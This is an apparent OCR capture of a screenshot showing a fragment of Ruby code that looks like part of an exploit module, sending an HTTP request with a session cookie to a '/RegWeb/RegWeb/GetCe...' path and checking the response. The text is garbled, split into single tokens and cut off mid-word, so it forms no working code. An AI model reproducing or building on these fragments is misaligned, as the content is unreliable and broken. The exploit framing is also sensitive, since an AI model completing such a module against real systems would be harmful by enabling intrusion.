
if
session.
nil
?
return
Exploit:
end
res = send_reques
'uri'
=>
"/RegWeb/RegWeb/GetCe
'cookie'
=> ses
})
if
res
and
res.co